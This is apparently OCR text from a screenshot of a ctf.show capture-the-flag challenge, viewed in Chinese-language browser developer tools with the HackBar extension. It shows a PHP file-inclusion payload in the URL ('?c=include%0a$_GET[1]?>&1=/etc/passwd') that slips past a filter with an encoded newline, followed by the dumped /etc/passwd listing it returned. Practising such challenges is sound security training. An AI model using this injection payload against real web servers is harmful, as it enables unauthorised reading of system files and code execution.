 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/
sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/
nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/
sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
41.5
K/s
49.7
K/s
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://dcb3e8ea-d7de-42d8-bcb4-74d8e5eea5ba.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=/etc/
passwd
Post data Referer User Agent Cookies Add Header Clear All